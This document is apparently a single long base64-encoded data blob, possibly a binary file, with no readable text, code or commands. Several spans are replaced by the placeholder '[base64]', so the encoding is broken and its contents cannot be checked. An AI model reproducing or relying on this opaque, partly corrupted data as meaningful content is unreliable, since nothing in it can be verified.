F6AAsobzDsNgDsug/gjDRpmWmYYVrr/tCBsGGOM+nX+tnpqQPBAGOI/aTo9GzoA5nwt2IJ47EBHQzpsPyev/EKUXTKQFwK6NqG7npnd2YPRwquMTUCKWHQRSX5noOtGN/KXPfnfZKeW8uZTuWtw5D9t419POnh0Ic+XXZBm6a+5eXmVuMLIws2tVVmSFgQf5pO6ekF4vO96/q8T5Hk6ogJc6HFr6tOcBsPgGf/DGMT+mWsZ5HeRLrz+hMy8j6piBjQGaqQfzgA5wkNht8A540FRuUA7lMAyS7glQQAnm4AbDBvrlGMjatm2H3PIPkesovJIq+dJ4RxDBjomaN+zVfndCf3dSf9qeHKfD/smaB0vkqOnCCot3JKGA+miRozoBfljaxBkPO2/[base64]/l9pAIUJkGJQYMWDGKCkjhgwiy3C1iVLmzJ49RmhgwMDWglq0Z8tqFZvZxA7O1Oh+/gYdWvRo0p/jcd5homsC1IjQvYYdW/Zs2rVjx/t3mrPqAah35PIcmlpn0ad22MkVBPWQ0v+G+/ZtAirUBBs2NOUJdAP0IMFLo3MC/XoBBAmwF/DtXTQ66DvUh0Zkxw6i5v/soEaBwjfuf+5J59qBruHQqe8fdBDhjD7REORsA6IeJCoFCWGA4YQHAMAwwxXyIoIvB1Yow407SvLkk09AQREUEwUaaBEXV/xkkYJKvESiiVgBZSCC7oAippVcgkJEjdyAQoYVVqpghZleikEmmpLcECeozusJKASEOiEFo7ZIQSkrsZsuqqzGJJOqzM5EM82tyBKgsrTWsgAyGtD4/mceNERRxQwoiizjHzdgAvSvvspYhscoRPmHG8cei4wtyiq7jAA1v9qMMwILxLTAcFDjbSvWODslU1Ex3XS3raB7zzniQjNOOd/[base64]/sBLBkWWgekBo40W9BN39iyjmTqteAsyyR5FK1KaT0VtVK1Fk/[base64]/Nq9zOzuTKcef4HDUv2KCOKu6AoIxtcQFnB0RbQsAfARAbTcEOH/toAh1nsIQpveczUqMYAq9GMAKgJAtnGJqsNfA01ydCgBunWwQGgBzVuyxZnRhOuvzUHQBjMBdzuloBKzcqGOwhCLuqDDtDdsD0v2IlvUBgtz8HncaXRzbT0wxnmqIo/opFPtraVqSHoUDTAIle5UkAhCqELQwEIAADW1SEy2KQNd2hDIGSHItu1sXapgGMqbtc74NFOF8AYGI5MBIo7yOAOZnjAAB8QA4TIQCVEoBj1YuKXD1VMY6g7Eky8Z6tb4epKQ4HBlmDAN5b5RH3sY9/7RAmW+KFlLXtAAx/oAocotFJ/UGDFMKYRhaINUACCLCAUtlGGDpmhGeFgJQSl/jaZCVZwZgdIVgi19sIdkPBsqMGWMgvETGdWqzgqFM0QgiAfbtoBhL7ipmvsg5oEIMuHN5TbaKgBLB8CSzoH+NRxRMUsRJzCnve8p7QWV5pSpUZy8vwHs0ozn2w1DlN2wJZvspilLXIRBg8IIwDAiCEDQKENE/MBGdLYhk6AZHZvjGNIQ6q7OgYPjwRDkYz+eJIHyMAKjoBDGWJik7wACkoqIYxLIJkx703FVucRX8lOZgUhpOB86XsKKF82SqZ+pZRnUYsq66czx7jyDubAhSf6EsBAEsAABBDkChThjrxAYRF0EcUDo9YotUQAUgLAzMxMCFDShCMZd8VrXvV6/tdoprBBXamhZ8KBT8Lm4on1oQZhFXtPFpIQmZzJ4IJ2MEXQdE6aLKThOdFZnx6eE6Gc0ok5d5DOaGkWNVYkjaxMgALFKUhbpXGC2BBB2n+cop6icUKq2IOahZKOQh8wwBcjKkaO8JIMEgtEQfZYO4o0VxdwbC4ccWcvXRAjG9m4EY5UJKOC/BEPi8CDGaJgJB/YBC8uOZIMVhKDihmyJTyFQgGo8lPsBPUEP7ACUryEPqSKSakxa2qAa0YAs5gyBBjgWTyS4Ja3tBIVqBhGGQTjl+VJygBhhQIqQNHLZlwDDYtilKOKCVdJ0QwBRyQN3ExL19EIbgcJACxq4sFM/ugg9LD1UfGKEbCVuTYRXCz+zD5DqM8TJ8sJR0ZykpXsBNSSxg5LXrIOu6YTsBXRVyvmzDdTyynWokZsp/[base64]//oDOoNb6jTR9E0/KSnNUI6TyaTOlz1zsNRkq7us/mLlaxcn23abZwTfFPZrwkLZtXONUm98M5wVIdM7p4lgF9kyJTpTIz6ygyDB6MfKRR1e7h56GOd7xjmxQhBVw1GNDdNRdSuP5LpuGQpKKVIG8+OB6Lhl1qU39FKCSzGRH2cIJJrAypngS1rG+yqyb+tS5/MMGuT4wBF1ZBmIoIhscoXAgB3jsvijCHIiJgiPogoloE3Palqk2zarcnHjYpjbkzjZqCsCVx7ancwGvz324/Q8VS4cr8aStcki7KcAXKIkvfpa9x+biDehEcY1X1QlbnLbAoeYFKKihwrl9Lbow/nk0oAoNexy3G4lvsQevh4EHFjBnOqfLARcNBMfrZceQk5zkFCm0vUCejXfE4x3liO5z9cgigxlEERy5KBlWYgaXxMAkK8ALEVLisU1/ICunRvWVinKUpDDd1a/[base64]/jk5oiMU0YVlUDl68AdzEDTnkiNDg5GZUwQ3uCgoSIkQuQnkKat3aQlN27QYIBOiC7+hSAEuWLUUWLqmc7r0U7+4Yj/3YZM2MSULCAG1mYUQwIRZOANXaqU9uTOvAxSk6YvBkAEo8IRsQLsoOINrCIcFkyAGjLuZARsTtDdgOQCuABvkwDvToIZwCbjJujJT8Yq5Sz3OgMCAergQUi2wWUEWlCzOuJsDABto4ifomEEXCxAbxA/QQ8Z/iK0tu5QeVDNdFI4w+wwXK8IHcTPXQ8ImUELaa0InDBFKwIjdA7nes8LhuQR+AYVhSLTi+8JlELRAm4iKODkUMRGDuQOJ/pGBC6sANMqLKOCRPYmBlsiedZEBEsMK8PsJoOAbGNDDH+AbpkOqQKyKQWw/[base64]/[base64]/biTssGT3kAj7EyJZ5TY0cAAFQAAVAgA+UTTR5/ioGiJMQsFIMCIEzMALe/AdRAIZwcAR2YYVpEIwMI9OX7BCLyh/mbM4kuAZcW8C3EkSZ2Q/9JEFtSw2uqKHDmjE8PQ7DQqx6c1Bb9IqjHNTuJLwhWKcW4kEfuk9kjAd/k1TEklR/A5bvgScMmkG6yLEGBQ0Xm0vQiBwDbUbGa0HKacbQeKHutKcVQo0JtUsK0csLFQINZUIOdZ2MAFHaWcfI/D1QWAQ/o51lyAZzWExFU9EqJAaSC7TmYoX/EYkhIQLUkahDcoMz7Iji+hAoKC8o8L46DNLwm0g9FIJWQ1JAjDUFAIEbQAIvkIInUIFVjNIzKUSoyoAR0IF8xQER/[base64]/AEVMCF/8EFWSpWc2DbbQi5YSCGuI3bQBM0XjjbaKWEP0kJDFkA7CkDkDhDPDsJbu0+cDXN0+SAkmmC8uEkP3TNJI01CBCBHKiCKugCNmCDNXACKJ1Xp/LINokADdABEiCB/[base64]/VhgBEw3cq93Mz9AxXg3M7lCtpskwwYXdM13Su4AtTtVwgygj1IhTVtA45DhYOBAjPg/gZ0WIRLQAdgMANV8DAawLpheju4q041matQ9atZiabhcIIhAg/UcCwfcsXJ0zGnKrjRwLsX8pzyvCYjapDtDd/lGNDwfQFMbcXvuFnNC9ARhLjdyI+vhCwJfJVRUVTReLwesF8u6oH8tVoh6EuL818AAAyv/VrnssJUIAhUoAQyoISzVeBlWIZpaGC6hdsInltdoOCsIontCa5q3WA1DYSOCBFu9Vb5ehmIHBmSocgpKNcV/kNADIFROIMyyYDSxYEcuIJWwNw1+IM5mAAcDgs2iQDSLd0fBuI3eIMlcNgzOMlUcKWxuqiLggO6AAZuqJOA/QdnCIFMmAdnyN1r/kiCLf5JilWTdQNjurShUOUcbHMxw6sZRN6BIRi3HQocb5JUk+0KqQCb4T1BV2myEmzBVOVUND4BxfGNFwDpkA7pGvrn/kBj60DplEbpWunPqMTenz3feENKLvunnv0xmz5Ba/ROTtlLSHYoSr7aAaK9rE2XgcyINWIjsPU9VUgFR8CIUY6dA+YFXpAGVWbluE3lZZjbYaBggykDmag4AKi4huEY7Cur7Ls0m/gAhzTccM0Oo1tc/TK/Y04/C8CCGiAALECDq2AAGxiB0pWDLEACQpjmP/iDIMBmUiILCehmb/5mcLYBBuNSTIDENY0CKziDDlsMdBAF59TNELgG/gPRSVHY4rLoYjVBvOZgob2bqyB4Rdo6T2daNxw6BcCLB21ZwdkqDWryiqnIwQKBG/[base64]/[base64]/eNMOU8Yg0r05RpECM9CB51X/lTf3paK2b5K+qzTt6Hoz0Fz1OCC/GKBFGDuOAf2nnjyRt0BILpz8CHfOs+a7OQMRA1ezvi8QG8tiMfGRG8W0WCmIHh09m4CGGgCLoD0kVeYSaf0DQWAFbiDAJ4dXgU5kSq0dzzMkei4o5ZHrTb1rebqs/2EO7iYsOZbSEIdjpl1CE+ktV6fXW+KvTGZ/EoKg+9wUGKAEqdcFKfhP9jcxPZcAgABygXiaO8CQTD7OqiBXUMwutgDhzUDVBIFTACxtRomt3OTfR53NAGb7w4y1CixCxJk4OaUW3TpsgFPvzuFTaUL5aD4xfd7MJeKN65yssw2696m0NCnKeCCCS34/ryhkoT3eDRu+DBZt/jdbSGiDbjJ9xsMdGjMspxez0F9+Ipf+CYQgkdHb/YWgiZgGIgiR6H2XwNwg6P2ODaS+ZHKnXeEUU+oYFxQZQfmeZ7HalS32xh5l5goR5lQiaPnObwoL0xbAVxnH6ePyMRNAfzagk06+E9an7+OYa2n5j/wGq/3XAhAAiC2XGg3e7N/gjiJEwwACBuznFmhYdCIqn/zbBhsSAMDRAsSJUaoyODiRQEaCRAY4PEjyJAiB7zYYZLav5QqV5o0CbKkyVMrZ/6jhuhmyx0JQsLcgTJlvFN2cra0Qy0eTZomkyVNOaQlApAcOU5oGQRp0mRE7cwc/sK16Y6vKp207JHixIQJCNYiKOD2rdsDBza0zNU05amWG+Ty7euXb4Kid2nmJWo45+B/Q02qQOEYRU50iXP+nFk4Z7i7l1/A6LGFy5YmMIRwadKjx4PUAVavBrBgAesAAGYDgKKok6fcn0Dx7u37Em9Hlxzx/uQJ1LBp5bhxK5dtGrFly4hFlz5sGC9cuD6VceDAAO3wBhYYWGHgvIEKUKD4IEOkDRQZBabSr1/fL9y3ayecgDFlyg9osQWXX/YZSJ8EJOSQQxVVdMEGG2v8MUYBI1l4IYYZfkSAAC402AWIbAiyxogzTCQRBjaIskcIDSW0kEMQRTRRRRZhxIBG/gJwpGGGJrSUWVPoHGaCjyYFMZiQRL0gUpE+xZPMYludglVi/[base64]/m5td8JPfzXwwkcrEVggdMaqMGCH0K4xhpPVMgju+2GxBEESDgIoYjo2mFBRSdiklISGCSRCRp79Cuj/own4lvjjRnp2JG7IzUpWVPUDErUpJQSdQCTLSEShGFBnFJxleH4eVcuekk1VZ8mgTlTkjnJpNKVf84kssz/5JRWnNbSNTHIK0WJwJ5B77zDy4BGOXFLQyTGMaKPNXmnSpCqJOgOVK5EdUs9/9PyDluEBkNnp3UG2geqxQYAqJ/SZkAbp+aWqm+fKKLI251QQskhh1CCinbL1Nrcc9MR0yvh2eGCShkrLEBseLKdt8J3BngXw7POkiGfuNPil99aHEyQwg9TbJHCBN7KGVe4mU/FAAg3mEtvFxc0PDu7BIDAIL1rcFLHDDXmKxEa86BjAwaZhUPwjCf6nrDCC9Me/hJid0mMNJbS58QlT4MGgYjWVU5faMQtLekRfQc0CX5SR++wck1Ehy/zlS3BeTpcKQ/a/T+H7oCA6vUNPcRNAijAASLCUXU6DKOU0pJERcYyhGlJU9S3A6itREw5EU0KwpYpSz1gAQ5QW9rORpsVmApVqiqOIsrQLECwsIUs1BslOsELWjknV7wiXK948StFVMAIVlgc48RTAWFJTlltuEMgAhGFB/TPPtXiHAI8lwIuAIh03gJXX5pIHwiAwAVeaBAYXcCw55ExJAwQQQ6uEKInzOACGPFdBCSSBOJhYBb/mAUGDGaw5TEvRzsq4wAIYJXBaIV6O7jKYKK0AYcZ/sYOubAaTeLBPppMr2pBaokJAum/BjalkFlbicQmqRKJFW1rmByQtQowtEFBrClM28EBtMiRVRryMAg4IFFqxjJMPmZRNHECJAuJvq40koASBBvYNtiEJghBCA54TQhZE6rWrM02blMVNhehCDJooZve1AIdXAiIQ6BiG88ZHA6vo0PDfQIKaANiEMWzAhkkS1lQeBYUmCjLqTwRLp3L1rZwRr+/yBIkFyjXhyAAyIUOAAILSmMVvOBG5sHRAqIIxx5SlEc9HgxhzMPRRsZYxgMkDVAzeWVLKEiTkpnEBCIdAEmtcopWRswOQRjmSn90l1c60WWDiQdKpVYyrZWs/pQtM8G3UqnKlpQSUPEzyT4JgMsdOMEJXrnJKU6Ri2Qkgxr6s19Ww5pV/FXSBE5L6cweldYdKC0pjqplTjiTzB4sc5lC+MBrPDVNaKptNuVxQwzphk1VeUIRgKADYunwTXC28BC4kI4udEE4XazTcKC4w7DiWSy/yoCekqtABYjgAx/kM6rl6wsUEfC50I0OTvlJnepCIgA0grEKYmQoGS1A2zDi6KMMqJEFkDILjsLRo30MKW4LIBiTpkRkjfzpK7HnEeWaJIEzocYpXmldlVxGpSvRH/+81BJgJuYyO4iU1vJSyrIqlS9VGRlz/+HcHbh0n00KB00H46hbtiS//[base64]/DZm464eG8vaLVefMwILoJiE7wzcSV/mWFdnDhiTK4+MWh9msZulNEKLgBCh/Q8Wn5AkX+aGsK3HLtW4wsLjO6DoxdmIGTaacBeTmoCy5gAIeo7Ns4btm4vvXyVJwsZgRfZgM9mfNKnrqDdXkkZU2VZJRwmhiqHZilO9gAP8lk0sUwaihnTomW/IzJaBfZL2s2ib4T40mAy5K6VI1vTubCVHZjkgVFeGWB4ftd91maJvrL9DK9toUPjMcAEQYVqMMzah9ceG50001hPWE3Vre65z0HBBnc4Ila69DEoDgcdzLrYgqLBwpwiIJ31FMGGegT2QTYnH6iCDorTIF0qEQdX7QYEhDUlg1MflcBFAABCUgABG5//vvbZyD3udN97o2ZQAEEIBIFIIHbEFLBVLxc5cEPHt1/dPLDw4Lgn6XswAgXH0iGVjSboNQk8XXUkcJnkkJzpCdO8K9//8HSmnHsLkOZ1MTBXi09M5dqFNeixeFcpaea4ACN5/jmp8AFAadkerJ/fKXjK2+Uq1wIHQR1bGIu6tGSIRBz64Spc2Nzu+HtED7vOS5AgYpPED3XqEiVGZS+dNn8eoRmWAQe3HCHOxih6lbncdZVO0XRDRnQchE7SBSgBDBCCNuB5KIL3IAA3oASgIEBHiACHuAbLCADMuATPIEUSMETDAEK6J1HkF23sYG6aBJHCB7hfWDzfFm2kQ9l/sTXK8VSCVpPS2CMRwxNLoRDdk1M6GUFURycKbUUR9gPnpHXTAAVyQHFxTWKT6zExAUNXxwaoHjS/uxT4jneLrXUAVhc5jGXo/wAF/jSTAjKFA7YIdngoGHSXDWBym2BB+TVy0kT+THdbMxce9zBbUAf3djcG94NHVJCq5EYK/AGieWarnnCHTxArxULhZXfbASAA8RAGbhBG0yd1d2HsvVYWjTbsyWV6sUS/gUSBlYBhEjBBWjADSABGBCCK2BDOqTDPJSiKc7DKaIiK5aiKr7iPNADPbSDNuxCJUTgE6gAAnRBBrKBCnRJB3ogCB6XH6XbCHpETwQBo4UJJiHj/sYl0pZ8xNC8FSsBCjVUnh1kozZuY050Hps9ELzlBQWJzO+tBMdMSrsZoVw0CTWggzu+Izy+I3blRH3J0rrdhTtSAzUkw2aso06ZlHn1AAp8yS/113WZxBB4IaD4WxBkSspdSgc9gMudTYQVIowBwMwRwXuUEBzKoc3VIW7gISuwAiqU5Ip9nyK4gfhpVkVu1mocy2iVgfs1ItZdi2qdwA9wnRVRYsOFXRPlH7fxYt+FQSukg0K8YismZStiAykmJSzOQzuMQyXUwRhAyIOwQR28FH0IngUIwDB6WTGCWbbF1Hhto1luo/6MT+JRVVW1pVs6wSstUr0hjQnQSVEQ/hAB6Q9ciQ9HNAkiiFVYGQlgZhXW5IQTDGZgIs1eGKFU7eWgSIs9Jg1hIoIdDEFVUc8LyEVP/CViDuZbmUAKpIBfDiaZkCbEdSZqAmaUBEFonMZnbNprPEBfteRFxthoaWTzlVpH5oY2eaSpocLRjaT2lWRJSl8UEOL46VX5pU16+AARLFEjOqJcQBEHcMD8cUH9RVsW/eSGYGAO4AAhpOJTKiV5pgM2jEJTKuVTzuIuUOW5DMFI1EeOdCVY1qd91scxioT9OKZJyGVj8meTBRIu1eW60BJ/7mV49cSBLij1JIA6EoCBOmYCmNZ+HmgCuEWE7iVoOsZUMaiHtoQV/m5BM3EBaNyVAXQQCLUk2hCLAdwmGbxoILgh9GUYYaXKCfFGiWXfcBanItxBiwWiRUqYcobHAsimqKQHFMhkdCbbdELiBEiigGCRT/[base64]/jEgpZeWIlM+K1MWA7QyZbPC4j/MoizMgRNY4JkayH0Wa5tiCIQ+qpKw4EdMALn2p1hGoVgOQAGkq/jQWwHECb0CjX1kqKXWUl0WqoEcALoSCcAGrMDW5Z8iG3/RKZG8wAYs7IXCBboe6AukRQdEagooaL7ypwn0AGlkaomWoQPgVUW+XCGyaAU4p6jCaAzhhqugKopF1qp+X2Gl5I8u3YpKE1/BRiEW6WrUWMmS1rHp6q42qU2mxfwFiFpI6f1xhA2ggbgIQAbgQCGsRJauYlJO67SOgrRabXoupSuq4rXSgzbUwRNMgIVo5SWGK49EoVK91oWo4/2VEQIkgNzO/i3dzi3/dGv/qNLC7i3fJgDf/u0LpAALcAHX/cALHO7f9q3bJi3QRmcB+C3Dyq2cuK0/Ja67He4LqEAQBAHipoXnSuzEvoAJYC7ptkALkC7qngbm/kAQ/IDhoi7swq6liCgLbKyJPsAHiMpsitDIrk3JhurJBoLbwA1vsELL6gKuwSz0BUIbEIED9NoZ3iw8dZBrkEd6rIBoGVvjBq3a6kckbssJfF1PyoW/hEASTIsCjIAOFMNRMqtSaq3WFkPWwi+XNuUrymJK0EMljMH4hIQF4O2OtCvaDjABM9Q+BU1qee4JgM4UWAEXsMBZzA+RVSK/bq8FX93i8mpqIUC2/nzGs5lOvXrupCaKY5iuCZvuBvUAC6wwpv6AEPzAMolNCvcAMsFACohhidLVQxqfAZSN7opQX/WuX/2u5YhqGwivCa0Kro1k8qJkILxofKxk48Sq9PpVa8jmZ2kkac0k0MLf0OLkf8AAtFXiv3DIgUDACIQBNoDpeL6v1covHMdxHNPv1n4pmIop/xawHu/xQh1eu5gWAl/LvPrYBEzs4BYuDJzAkPEkBUvbBTduBgttj+0H6HDBD+xkvdJrIY/wY5ywJ/9AprCAFYLGD7CADjdYDM/w7JpGZ4ghDnPaAnAK01ETCAlxjBFx5RjxhaEKcQLnyxbWE+NqsMWAFI/s/qdBGHnEGM7OanrEwHps8SNjsCTPK9ESrtEKa1/8FvqmsSmmBCxW7bTKMRxjrTjPMbQWg3mSp9f+g5jWwQ/wMTzHc+34sYYAsp5ssMQysAND8JuMsf3tSTRHcyR3b/[base64]/jIMFAHXbQEKpEA/f8tAPWhAC3QGW8t+fI4HL/[base64]/MD27VAMbLb7nVA9/Ukc3CIJje9ru3Q2nUKJEpES3QR/AcQrPAGzZUMxzBlZ+oYblozVbYHpIcHcIoUp6ho26qy/jSLaW94Eq10HVJCh792jK5fbCcOrAopNA0AbMjAIpRBeshAkeYuAAxRFNxBUBN1hrCpUWsRUssfFV3zPx8AA2DBc2OBBWSADpBCLMpili6lVcexdke5lHe1OT+rWIO3KYwBt5o3lw+wfaQ3srl1/CkwChCuFWxBInuu+DayI9N3F6ujX69Ff5DoJOaMTRY0W3wOxZYwC6CwCjN2Yz/2DC8YMm3sFuiwyjF4Zd9VLG8Ky8XTbLLosZD2aT9Lh384HYb4HZTa3MR2FJjH0uXVa6i4bFYAHOCBixdpDNCARCpLGeABHkQBjv/xUcMfW5wACoCvcmsnXwhABAhAEjzt/ii0sZNHqxxPuStIgiRstSSMQrJLuRxD65Wr4ixughN0Obaj7bTs+AH3U6/mc+jsM3zvN9K2uZtvL5zfdyVfsgQXNkNncp4Xsn+XcAtg9kT/Rym7rr67bmRHNkVrEIMluu6FhvF5dkWfAHJaJNqQ9IV/FvYmaRu4QYijNqZ/uEd6OjGH+s0aQdmYgSNYgRWMx2t8gAxUACLiARyYAQ18gHA3TK1LMrawQBgztV9gQCHYAFTPAynOwzVQtbM+67FHubIP/dAXAtEre5RXeR1/KT0oQ5lmO9QfowV7u00ScgfAABCA/KGjxfxYC2OeO30b4QYrNWj0wJvY+ULjuY9N/mxookC9rzAVAcgK7/sGgTIM19WCb7QMZwrYLDgVeU0ZwsCEbwrOMg4t/9qvedAKPPyzyLTEX3rF383zySHGF3P1QtN4pIYRwAH6LcKDxeYh4gEoOMIdREHZ6DitK2pxE+2vsvvp/AUD2EAIYIEODLspmmeTV7WxY7V2H73v/37SFwPWWnkrPuW1VoIakHfULz8ZTb0XVz24/8cU8HN8ez1Ag/2SsoAlNIMlRIB07kkCVzK32Dl/r+1fpwWuq/AoA0G+/0Big3Ioi/IKvzCmCgGDpTDY4HCJbnYZ9oAHfABACPGwAEBBgwACBDCYcKFBBw5W+CACpYybOxfduAkU/ohSR48dFXXqpEiRp0Uk8biJEqPCQZcBFsRUCPNBlEVl8CjCE8MBzAoxzOD5pKhMGRofPjx4IIBA06YDoEaVGtVpVatXmx7QWoArVwQTJsDgMqXFiQkIEHTVuvZABknF5sWNm45u3XTY8BbTq9dV376SAAcWPJiwX8N78WKzS1fuvH//2s0JMpVyZcuXMWfWvFkqjWbhQIcWDbpZKm6jR3NT9YHzVKtAPqMe3czSadmgufXy0LUA2q8TUuhpZElXKkuN9Oj5spz5EQ/PoUeXHoF69QgIsGbXvp379kaPweupypYtb69oJ5zowWULirO+zceXz9v37xMpWHDR36NF/o8ePwD8wT/+BuyBBSG20G+LHxBswsEHEUyQCyEQ1I+9D9RL4YEehHhAoZc+RIghAwwoyICHViBiooosuiOjje74iBKSQirJE5NOwuOOMmRoyaWFZEJogQdkgMMIM9zwREcZmDSjoooU2dENM6iMQoalquKsu6vK6wq9E1iYYgr3zuKtvAzCcKyxxe5KbK9iDCNMsEJGkXMww/zSKzHF7GoMvF3GOKC1QQktdAAjVElU0UUTTeWMD74DT9JJKa0UvHBYmwpRRjm15NFILQ1V1HB26+23CYpwTNRVWZ00HlWA2A4ISzhl9IxGas1V10SboTQe7Mjr0jy0OkAhwR5O/qhvvmXlS8u3E1D4QT8WWGihv/[base64]/EFpMLvHZMccLQr8GmrNdW/wmH7LMfa2aqsVs1G22ym/ENrAl+UPXtuym1JDtQ8e67Uj2CFdZUtFK4+YcU3kuL2cUHRw8B9cj9AQUU/qrtL9sA/6NWCAVZgKHAAZvwtlz21NXvAQ9Q0PADDzoEsaAQE8oXgAUqqEAGKFYMWGBFZiRpJE8+CV74Tw7WkUfZf5SJphiMcESGFWRwI0o8yoghBuk18mQbcsgxx3t3wDeHnG1YseKolzWLWWbB0YNBzB462JmrrTLQQU2h63JzFDiNdjrp/8OwtKcJEGp3OszV+FQXrT2GHoAiQNggaCi++Y2CjxFAVCZYQb914DcdSIEqNOg3VVzlAyHsmz/6AZ5GBG4t56lZC8iFLPgwjln1QU8HYNCtHqSAhyi4FrYu94MDcQ5c4vJP6MolBP9ESHTkOl3qHoAhIZwAdhCj/tdCYleQfaUId1Bog0VIcgcajdFGwxtejlwUA+S5xIqzkwEN4HCGFcTAYm2IEkks0gbtca8c5fDeH/toDneYoxzEWEQUHvAUzKhvfS30UnpYYIUp9AAsaFELBEYgicbMZWh54Uv/JBGGLAAQaaMUoBz6UAgCNk0wByzGnhLop8eMYxMdiOAtW+O2u+0DH730pS/z4Q/w5OOXv+SHpC4IFV2+jZfFBKYwH0NMZ+LjmOCJ3wRwCARugKcf/PDmN8HpTWHSwx/lNOc50ZlOekxKPFWxhAnv1g9qhidYw0LLfW4mQ0vScHE2BE4PFpQCs5zAg9byTxB/AAQLAUgI4mrC/[base64]/Ix2xxO9tggiceTHEKMMDDj88ilpvDNe5x/hEL2c3+Awgz89KX1nO4xPGTcc56XLekix6sEqgFlyvCFPQDBHCx4AcQ6paCtoDEyJlrLFwAEAs+AIOMcuAB9G2dkOgVUpGSqHYyiILHvFgGMa6URjcKniMQ/NLgFW9HM21YQaxYARrQ4A5GeMAcK0CEMgRiJBcZKlGNatRsTCMbgmzqibOx02SmL2bOHdwEeiDJH8SvqxpI0z822cm8jAKUoWTrj0sJZLnOlZUGdAVisMaYuICHHsnAgRjE0Ic+YGHFhMVlCRmY28w29raj3cek+DHbxj7mDFHB8j/ooWXI4oPLs/2ypMI82jH/Qw84vJlWddnl2bJ5mGr2Mz4q/vuPMzhlAGzTM2bxAZ59+JnRkl1ucx3pwhOIZQtlmSF1a3hPgP5Avjb8SrFQMKDuKhS8QBCi5gZEIQWJC136Aa+F9KNEGMT3BBygL30/IASIWXGk86KXASqwgv+W4aRBHTCBFbGIloIiwcLLkRmiUAGavm7XTMLJCi7coxR9sROU6AQvpLGNonJvG8sgsYnfEQ91x2MeTC3HIjwgWKpWVVg3jPEUYFBJriggk/fjZP48iac5/ZjgBTdlXIdM11bmCYF9WjKOR1GCEkSZFKSYRZWtDEEZmJbR+eizlyd1aMh6fFKNiAoLOO5nktvWzSEf7crBYwnXiokFKbAbPnKr/g9J4bzRua3mP/QWldiyXLeK7nmjG+uBSFu3cO7lquKWtRV+ooUDhav0Nc9SSbCAekDSKjV5A3SgVp/rQUsUXYUWusPTwcDWG831B2CS34bF7kTCLorHgqpSknhijC39BLMRvGA0QsEB08av7SZmhBXQwAFMWsG2A+EJVIBb3ONbBi9A7MelvgMd6p4Hu91thUSyuMUuts8WtIq4Ml1AB0AL2r/bhI2i+WUwhTD47dkaQIQXMDCuTLICVUUKiU+8DxVPBxoyjksacBPpj+E5Zn/ufJBTqswDWP5j+tH8fzxfstHf/vQnlQrwlqUDktLymx9z9JyDRxVSiQd4uC9Z/p07Vv1+lpTUvdIbMHGhCCjgYFfNw6qWxYaaLrsSpz7mxoPWQz8ARLyyBaIsBKLSC+22gEIs0Fv0w13oqwlqLYqQQil4Tb/m5UR+oihMsCj0rmBUcNkCz9l05A4WZtp2LQCYJArMoHZooAIewAiCzQegYCMiDxeWYRmkARd4oagCafPQofPkIh6YKhuiAOMug94izVSAwwqs4AcqCQHQxG7kQsc+Ca0GDvfIUPcEqDDs6mqyRk36QOKirPhIIR2aQd6SD2zOgPkYDZpwK4XkqZf2DB/ygR8CrbcG4A6xT/v28B/6MP7WDBAFETzmoQhSIH5QLstyC/3SDLf2YRM5/[base64]/EyYRBKzSLLjAq0R4icF2OYlR+vncFKyKCUTW+4xTA4qzmwnSavP/hYrnJAyKZNyucLhuRCgA9ZjC57uFb0qFmcRLSgt33BRbs6CAyhNQMDuB4oACMSrGLngQMDFQCKqCYTRGCtwLIQABhYkPTiKA0/gA5jkAx7GpqDxJWhnX2SgIpwkIypCjLJRG4dHwVYGD/DACmKwYRYA7h4Ap9zgAQDgHNWxB9nRHYPNpzpBCLchG+pRCdWNHughHpbwHcrBCOhw3v7R9LauCLTqmjLJIP8tIWmPIW3vIR1yyCTyyPbnlSpSLoTvDSsOG+ZhDjsybEDFEzMrH0TuHg5RzP6BJf0M/YBhAJoT0aBztKZTzqqz57ATLERBUrIvt/oBms4TtSiFKCHr/udQEiqAAA9n6+fwYR+UMj+Tcs7+oRlMpQAmAAWmJVkA0ExiURaHxVRO4FgIFD62Ui63QL7uo7uwhdTAi1ow1OvOBV22oKIsUAY+wAjiUi4zygM+IKFqwAamwAYGQnmu6HVeZ4scIAYEs0UyQnoK5hOy0YxcEA4ak/AM715+AgqiAMJ65I1s5yd8wKcCwQccQCLYMUkyT5BIswmZyh0u4QEGpfTqDSxQ4H1OAJNcARJv003CUDflgDcfMoCKjGryJDjxwuHogaygTMqMbx6qbzm/BoToT7K+bD3X7DsxC4Wc8884i0//4bH8VBERTVAli1B77hTL5ismBVC9jOQs/jWzkLJQYRI8piAq5tNRHc203PPo+ExSvsA3CtAVo+5AEXRY1MO9GnQrVVWHsu4rYKAJGtAYxUtzNudcOATtNrQYpyApkoID/qMGjmBZv2BZbQADGEAApPUZByBEaOfxgg0FzeAikARHeZRHW/BgFsFHWabwHoy/aDQGXkcG1Mi/LswBiGBJKSEQKmCLTsqnPEEapqF7lHAJnRDF+nEzqBD/vsIFkAAJqOALUOACRmAUyJSsENJM+af2mCZN1fQhzxAwGG5/4hT4THMeSIHiSAE5MaE19XRQDA36GFWySM46aasfFJXRJDUcCu3jIuuYLLVlcUuzYtZQHyMcEKAI/kxrH3q26MKzFDv1MYAgKgzxaGdruVYWaSNr/v4hHvTgngSUCzoN6qqSZw7UnnojQNljKi3pFoFDh5JlbtJj0sxFvMjyVze0oRIEvIRgiIyxGN8IRCPgC/hgCZZgWY/ABixAAJwxv6o1AAbgdS7s8R6PY8zAChjTRaTnExKMGxWscgUvR1hG2l5HvwyAGn1kdmggJhqvduCVHTuhSWundqDUjjBvG+zxxGTXHVhzS7fEqhAABK4ACbygC7pgCFqgYR8W4DxpYtE0C+IAeeNgeZMX95i3eYGsyA6DY/Eqr4IGGyRBamYBDUz2ZFsjZUfVZfMBZqMzsvqhfHFr5dQG/nzN12lHjnzRE32Ntj8LQGhF1Wg5tRQBDTxYICoQNX8ja8xcFmnV9ytWtUBnxlXjAz1SQD9a4AC3Mj02LW3VlgMghz0akAtILdbG7hiF1dXOIISngDGt4Az4oG//NnAHFyYWQADyKyEuaCGyjXEp4nEj10UUARQAT4crt4cFDyXuINpIpC8NwgBoJ6e+ESE+IAYWYF8eAthiwDMDoQ3agAxUxAew2Af0iBeGYRpit6nQoangoHunkEtbaAIOVgm84A181wVIwGFfD2JjT/bOSjdVSXmfN4/1eI+ZNwsIoffeVDiHU1XooQ6GwAK01HvBRpfiL4U49bDUzB9Erpgw/otq1YaRO/WRi1bOJvmXKhk8/PMLQNLP5m+T6+/naBYqmvYf/CE/A819aWua/[base64]/j/5MdrPph8VpzFLp7WMp4vSp+UPPHqhALbzOh+jmWR5qoEJaoNyAJbpbABYOi3FlGtZWlqAVb22nliIZp4Shg5HWVyoPqAyoCBYgg